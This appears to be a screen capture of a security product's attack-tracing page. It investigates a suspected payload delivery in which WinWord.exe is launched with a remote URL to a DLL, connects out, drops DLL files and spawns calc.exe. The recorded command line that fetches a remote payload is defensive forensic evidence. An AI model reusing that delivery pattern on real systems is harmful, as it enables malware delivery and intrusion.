 WatchPoint
WatchPoint › 攻击溯源 › 溯源详情
DASHBOARD
主机管理
资产管理
安全基线
漏洞防护
攻击溯源
攻击概览
工作流
攻击详情
溯源详情
调查取证
处置响应
AI 运维
情报中心
审计中心
控制中心
admin
416568388@126.com
N
当前研判
WinWord 连接远程地址 20.0.40.208:8080 并创建 payload.dll，疑似载
荷投递；加载或执行尚未确认。
中置信
调查中
已确认事实
3
1 cmd.exe 启动 WinWord.exe，命令行包含远程 URL http://20.0.40.208:8080/play
oad.dll。
2 WinWord.exe 向 20.0.40.208:8080 发起出站 TCP 连接。
3 WinWord.exe 创建了两个 DLL 文件：c5de36c1.dll 和 playoad[1].dll（MD5 相
同）。
攻击目标
2
载荷投递
中置信
WinWord 连接远程地址并创建 DLL 文件，符合远程载荷投递模式。
执行验证
低置信
WinWord 创建了 calc.exe 子进程，但未确认 DLL 被加载或执行。
待补充证据
3
确认 playoad[1].dll 是否被加载或执行
调查
调查远程地址 20.0.40.208 的相关活动
调查
查看 WinWord 子进程 calc.exe 的后续行为
调查
溯源图谱
7 nodes / 6 edges
攻击调查详情
Back
Reset
Auto
Layered
Stress
cmd.exe
create process
winword.exe
connect
20.0.40.208:8...
has endpoint
20.0.40.208
create file
c5de36c1.dll
create file
playoad[1].dll
create process
calc.exe
IOC 预检 4
处置目标 5
winword.exe
process
unsigned
Agent ID: cc895941fede9db840300f73199b7b75
Occurred: 2024-03-07 03:56:00
User ID: s-1-5-21-2738161467-2500408900-3226194357…
Session: 1
Process Information
PID: 1932
Process Name: winword.exe
Process Path
c:/program files/microsoft office/office16/winword.exe
Command Line
"c:\program files\microsoft office\office16\winword.exe" http://20.0.40.208:8080/playoad.…
MD5: ce33fc3c687d3c01159a8caea7f548…
GUID: 5ae67cc62620078c003a6af54370da01
ID: 65e5627a-787a-46c9-9f81-ef7fe4df51b5
Security Information
Signature: unsigned
Sign Vendor: -
RTLO: normal
Show Window: hidden
Original File Name: winword.exe
Driver Type: local disk
激活 Windows
转到“设置”以激活 Windows。
React Flow